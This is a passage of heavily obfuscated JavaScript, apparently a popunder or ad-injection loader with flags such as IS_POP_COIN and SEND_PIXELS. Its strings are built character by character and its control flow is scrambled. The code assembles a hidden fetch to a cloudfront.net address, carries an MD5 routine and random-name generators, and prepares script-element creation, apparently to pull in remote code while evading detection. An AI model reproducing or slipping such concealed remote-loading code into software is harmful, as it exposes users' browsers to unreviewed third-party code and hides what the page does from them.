59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! 